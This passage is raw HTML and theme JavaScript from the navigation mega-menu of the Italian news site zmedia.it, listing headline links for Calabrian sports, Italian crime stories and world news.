href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2461";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "493";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/fece-da-scudo-alla-fidanzata-durante-incidente-30enne-muore-dopo-giorni-di-coma/"  rel="bookmark" class="td-image-wrap " title="Fece da scudo alla fidanzata durante incidente: 30enne muore dopo giorni di coma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fece da scudo alla fidanzata durante incidente: 30enne muore dopo giorni di coma" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/manuel-piazza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/fece-da-scudo-alla-fidanzata-durante-incidente-30enne-muore-dopo-giorni-di-coma/"  rel="bookmark" title="Fece da scudo alla fidanzata durante incidente: 30enne muore dopo giorni di coma">Fece da scudo alla fidanzata durante incidente: 30enne muore dopo giorni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/fa-scendere-un-bambino-dallautobus-perche-senza-biglietto-autista-travolto-dalle-polemiche-non-ho-dormito-tutta-la-notte/"  rel="bookmark" class="td-image-wrap " title="Fa scendere un bambino dall&#8217;autobus perchè senza biglietto: autista travolto dalle polemiche, “non ho dormito tutta la notte”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fa scendere un bambino dall&#8217;autobus perchè senza biglietto: autista travolto dalle polemiche, “non ho dormito tutta la notte”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambino-maltempo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/fa-scendere-un-bambino-dallautobus-perche-senza-biglietto-autista-travolto-dalle-polemiche-non-ho-dormito-tutta-la-notte/"  rel="bookmark" title="Fa scendere un bambino dall&#8217;autobus perchè senza biglietto: autista travolto dalle polemiche, “non ho dormito tutta la notte”">Fa scendere un bambino dall&#8217;autobus perchè senza biglietto: autista travolto dalle&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/sfida-il-tumore-sospende-la-terapia-e-diventa-madre-la-rinascita-dopo-il-cancro-al-seno/"  rel="bookmark" class="td-image-wrap " title="Sfida il tumore, sospende la terapia e diventa madre: la rinascita dopo il cancro al seno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sfida il tumore, sospende la terapia e diventa madre: la rinascita dopo il cancro al seno" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/neonato-cullo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/sfida-il-tumore-sospende-la-terapia-e-diventa-madre-la-rinascita-dopo-il-cancro-al-seno/"  rel="bookmark" title="Sfida il tumore, sospende la terapia e diventa madre: la rinascita dopo il cancro al seno">Sfida il tumore, sospende la terapia e diventa madre: la rinascita&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/bambino-di-11-anni-fatto-scendere-dallautobus-perche-senza-biglietto-sei-chilometri-a-piedi-a-3-gradi-scatta-la-querela/"  rel="bookmark" class="td-image-wrap " title="Bambino di 11 anni fatto scendere dall’autobus perchè senza biglietto: sei chilometri a piedi a -3 gradi. Scatta la querela" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bambino di 11 anni fatto scendere dall’autobus perchè senza biglietto: sei chilometri a piedi a -3 gradi. Scatta la querela" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambino-maltempo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/bambino-di-11-anni-fatto-scendere-dallautobus-perche-senza-biglietto-sei-chilometri-a-piedi-a-3-gradi-scatta-la-querela/"  rel="bookmark" title="Bambino di 11 anni fatto scendere dall’autobus perchè senza biglietto: sei chilometri a piedi a -3 gradi. Scatta la querela">Bambino di 11 anni fatto scendere dall’autobus perchè senza biglietto: sei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/scollega-i-macchinari-che-tengono-in-vita-la-madre-malata-di-tumore-arrestato-47enne/"  rel="bookmark" class="td-image-wrap " title="Scollega i macchinari che tengono in vita la madre malata di tumore: arrestato 47enne" ><img class="entry-thumb" src="[data-uri]" alt="Ospedale - corsia" title="Scollega i macchinari che tengono in vita la madre malata di tumore: arrestato 47enne" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/10/IMG_4379-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/scollega-i-macchinari-che-tengono-in-vita-la-madre-malata-di-tumore-arrestato-47enne/"  rel="bookmark" title="Scollega i macchinari che tengono in vita la madre malata di tumore: arrestato 47enne">Scollega i macchinari che tengono in vita la madre malata di&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_mega_menu";
block_tdi_52.post_count = "4";
block_tdi_52.found_posts = "286";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "72";
tdBlocksArray.push(block_tdi_52);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" 